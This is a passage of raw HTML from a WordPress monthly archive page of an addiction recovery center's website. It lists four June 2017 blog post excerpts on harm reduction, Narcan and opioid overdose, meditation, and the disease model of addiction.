	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/theprocessrecoveryctr/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/theprocessrecoverycenter/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><p><a href="https://goo.gl/maps/S98DVG1sFpjgJS8N8" target="_blank" class="top_bar_link"><i class="fa fa-map-marker" aria-hidden="true"></i> 21 Factory St., Nashua, NH 03060</a></p>
</div></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-top-bar-right in-menu-second-switch"><p><a href="tel:888-649-1149" class="top_bar_link" onclick="return gtag_report_conversion()"></p>
<div class="top_button">
<div class="top_button-phone-icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
<div>
<div class="top_button-tagline"> &nbsp; GET HELP NOW &bull; 24/7 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</div>
<div class="top_button-phone-number"> &nbsp; &nbsp; &nbsp; (888) 649-1149</div>
</div>
</div>
<p></a></p>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Process Recovery</div>
	<div id="site-description" class="assistive-text"></div>
	<a class="" href="https://www.theprocessrecoverycenter.com/"><img class=" preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprc-logo.jpg 389w" width="389" height="95"   sizes="389px" alt="Process Recovery" /><img class="mobile-logo preload-me" src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg" srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/04/tprclogo.jpg 200w" width="100" height="24"   sizes="100px" alt="Process Recovery" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
			
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6440 first depth-0"><a href='https://www.theprocessrecoverycenter.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/about-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75 first depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-are/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Are / Meet Our Staff</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/who-we-help/' data-level='2'><span class="menu-item-text"><span class="menu-text">Who We Help</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/our-facility/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Facility</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/why-our-programs-work/' data-level='2'><span class="menu-item-text"><span class="menu-text">Why Our Programs Work</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 depth-1"><a href='https://www.theprocessrecoverycenter.com/about-us/frequently-asked-questions/' data-level='2'><span class="menu-item-text"><span class="menu-text">Frequently Asked Questions</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/our-programs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Our Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127 first depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/partial-hospitalization-drug-alcohol-program/' data-level='2'><span class="menu-item-text"><span class="menu-text">Partial Hospitalization Program &#8211; PHP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/intensive-outpatient-drug-alcohol-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Intensive Outpatient Program &#8211; IOP</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/sober-living/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sober Living</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/aftercare-planning/' data-level='2'><span class="menu-item-text"><span class="menu-text">Aftercare Planning</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246 depth-1"><a href='https://www.theprocessrecoverycenter.com/our-programs/medication-assisted-treatment/' data-level='2'><span class="menu-item-text"><span class="menu-text">Medication-Assisted Treatment (MAT)</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 depth-0"><a href='https://www.theprocessrecoverycenter.com/insurance/' data-level='1'><span class="menu-item-text"><span class="menu-text">Insurance</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/the-process/' data-level='1'><span class="menu-item-text"><span class="menu-text">The Process</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 first depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/the-process-what-to-expect/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Process &#038; What to Expect</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69 depth-1"><a href='https://www.theprocessrecoverycenter.com/the-process/take-the-next-step/' data-level='2'><span class="menu-item-text"><span class="menu-text">Take the Next Step</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/drug-alcohol-addiction-success-stories/' data-level='1'><span class="menu-item-text"><span class="menu-text">Success Stories</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658 first depth-1"><a href='https://www.theprocessrecoverycenter.com/before-and-after-rehab/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Before and After Rehab Initiative</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855 depth-1"><a href='https://www.theprocessrecoverycenter.com/highlighting-helpers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Highlighting Helpers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109 has-children depth-0"><a href='https://www.theprocessrecoverycenter.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-110 first has-children depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Families</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213 first depth-2"><a href='https://www.theprocessrecoverycenter.com/resources/addiction-resources-for-families/families-in-recovery/' data-level='3'><span class="menu-item-text"><span class="menu-text">Families in Recovery</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4643 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/foralumni/' data-level='2'><span class="menu-item-text"><span class="menu-text">For Alumni</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/news-events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/adderall-addiction/' data-level='2'><span class="menu-item-text"><span class="menu-text">Adderall Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2184 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/signs-and-symptoms-of-opioid-addiction-infographic/' data-level='2'><span class="menu-item-text"><span class="menu-text">Signs &#038; Symptoms of Opioid Addiction</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312 depth-1"><a href='https://www.theprocessrecoverycenter.com/resources/drug-abuse-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">The Drug Abuse Screening Test</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2355 depth-1"><a href='https://www.theprocessrecoverycenter.com/michigan-alcohol-screening-test/' data-level='2'><span class="menu-item-text"><span class="menu-text">Michigan Alcohol Screening Test</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40 last depth-0"><a href='https://www.theprocessrecoverycenter.com/contact-us/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Monthly Archives: <span>June 2017</span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.theprocessrecoverycenter.com/2017/" title="2017"><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">June</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="1" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="1274" data-date="2017-06-30T12:33:07-04:00" data-name="Harm Reduction: the Unifying Goal of All Addiction Treatment Modalities">
	<article class="post post-1274 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/harm-reduction-unifying-goal-addiction-treatment-modalities/" class="alignnone rollover layzr-bg" ><img fetchpriority="high" class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20426&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532-625x426.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532-625x426.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-398532-1250x852.jpeg 1250w" loading="eager" style="--ratio: 625 / 426" sizes="(max-width: 625px) 100vw, 625px" alt="coworkers fist bumping" title="pexels-photo-398532" width="625" height="426"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/harm-reduction-unifying-goal-addiction-treatment-modalities/" title="Harm Reduction: the Unifying Goal of All Addiction Treatment Modalities" rel="bookmark">Harm Reduction: the Unifying Goal of All Addiction Treatment Modalities</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/thegb/" title="View all posts by thegb" rel="author">By <span class="fn">thegb</span></a><a href="https://www.theprocessrecoverycenter.com/2017/06/30/" title="12:33 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-06-30T12:33:07-04:00">June 30, 2017</time></a></div><p>There is nothing more polarizing than the subject of harm reduction. The words themselves evoke such stirring emotions that a room is likely to be split in half by a discussion, especially when an individual has personally experienced success with one particular method of addiction treatment and not others. Our anecdotal experiences often lead to&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1158" data-date="2017-06-20T13:08:40-04:00" data-name="The Truth About Narcan and Opioid Overdose">
	<article class="post post-1158 type-post status-publish format-standard has-post-thumbnail hentry category-news category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/truth-narcan-opioid-overdose/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20416&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/narcan-625x416.jpg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/narcan-625x416.jpg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/narcan-1250x832.jpg 1250w" loading="eager" style="--ratio: 625 / 416" sizes="(max-width: 625px) 100vw, 625px" alt="Lightbulb on chalkboard with Narcan written below"  width="625" height="416"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/truth-narcan-opioid-overdose/" title="The Truth About Narcan and Opioid Overdose" rel="bookmark">The Truth About Narcan and Opioid Overdose</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/thegb/" title="View all posts by thegb" rel="author">By <span class="fn">thegb</span></a><a href="https://www.theprocessrecoverycenter.com/2017/06/20/" title="1:08 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-06-20T13:08:40-04:00">June 20, 2017</time></a></div><p>At the Process Recovery Center, we like to stay on the cutting edge in terms of education and best practice. Our staff and clients were recently fortunate enough to receive training on Narcan and opioid overdose awareness. We learned that misinformation and hysteria &#8211; the source of which is the news and social media &#8211;&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1149" data-date="2017-06-12T17:59:06-04:00" data-name="Meditation Explained: 7 Ways to Be Meditative">
	<article class="post post-1149 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/meditation-explained-7-ways-meditative/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20444&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/img1-625x444.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/img1-625x444.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/img1-1250x888.jpeg 1250w" loading="eager" style="--ratio: 625 / 444" sizes="(max-width: 625px) 100vw, 625px" alt="Girl doing yoga during sunset on the beach"  width="625" height="444"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/meditation-explained-7-ways-meditative/" title="Meditation Explained: 7 Ways to Be Meditative" rel="bookmark">Meditation Explained: 7 Ways to Be Meditative</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/thegb/" title="View all posts by thegb" rel="author">By <span class="fn">thegb</span></a><a href="https://www.theprocessrecoverycenter.com/2017/06/12/" title="5:59 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-06-12T17:59:06-04:00">June 12, 2017</time></a></div><p>The words “meditation” and “prayer” get thrown around a lot in the addiction recovery world. However, these same words can make uncertain newcomers feel like running for the hills. It’s often challenging for people to discern the distinction between religion and spirituality…and it can be even more difficult to ascertain the link between meditative practices&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="1134" data-date="2017-06-05T12:59:36-04:00" data-name="Your Question Answered: Is Addiction a Disease?">
	<article class="post post-1134 type-post status-publish format-standard has-post-thumbnail hentry category-events category-news category-8 category-7 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://www.theprocessrecoverycenter.com/question-answered-addiction-disease/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20625%20417&#39;%2F%3E" data-src="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-360622-625x417.jpeg" data-srcset="https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-360622-625x417.jpeg 625w, https://www.theprocessrecoverycenter.com/wp-content/uploads/2017/06/pexels-photo-360622.jpeg 959w" loading="eager" style="--ratio: 625 / 417" sizes="(max-width: 625px) 100vw, 625px" alt="blue and white pills in a spilled glass"  width="625" height="417"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://www.theprocessrecoverycenter.com/question-answered-addiction-disease/" title="Your Question Answered: Is Addiction a Disease?" rel="bookmark">Your Question Answered: Is Addiction a Disease?</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://www.theprocessrecoverycenter.com/events/" >Events</a>, <a href="https://www.theprocessrecoverycenter.com/news/" >News</a></span><a class="author vcard" href="https://www.theprocessrecoverycenter.com/author/thegb/" title="View all posts by thegb" rel="author">By <span class="fn">thegb</span></a><a href="https://www.theprocessrecoverycenter.com/2017/06/05/" title="12:59 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-06-05T12:59:36-04:00">June 5, 2017</time></a></div><p>One of the most serious questions we encounter as drug addiction treatment professionals relates to the disease model of addiction. People ask: “Is addiction a disease? How can that be?” While our main focus as a drug treatment center is to help sick and suffering addicts and alcoholics, it also behooves us to provide education about&hellip;</p>

		</div>

	</article>

</div></div>
	</div><!-- #content -->

	

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&copy; 2024 The Process Recovery Center. We chose <a href="https://faeblstudios.com/"><img src="https://lh3.googleusercontent.com/aPPN_LPUxUluM-_LQpgm3H5sGAk95s7Iars3ovDpEjLL-pbz9tIwh0xh8wJl93RqVcAyWDC_svCoCMWw_62Prg=s0" height="20px"></a> to tell our story.
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p><a href="http://theprocessrecoverycenter.com/privacy-policy">Privacy Policy</a> | <a href="/sitemap/">Sitemap</a><br />
<a> </a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
